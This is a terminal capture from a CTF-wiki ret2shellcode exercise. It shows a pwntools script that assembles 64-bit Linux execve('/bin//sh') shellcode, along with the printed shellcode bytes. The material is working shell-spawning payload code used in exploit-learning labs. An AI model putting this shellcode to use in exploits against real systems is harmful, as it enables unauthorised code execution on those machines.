 xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ python3 shell64.py
b'H1\xd2RH\x89\xe6H\xb8/bin//shPH\x89\xe7H\xc7\xc0;\x00\x00\x00\x0f\x05'
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$ cat shell64.py
from pwn import *
context.arch = 'amd64'
shellcode = '''
xor rdx,rdx;
push rdx;
mov rsi,rsp;
mov rax,0x68732f2f6e69622f;
push rax;
mov rdi,rsp;
mov rax,59;
syscall;
'''
shellcode = asm(shellcode)
print(shellcode)
xy666@xy666-ubuntu20:~/桌面/ctf-wiki-pwn/ret2shellcode/asm$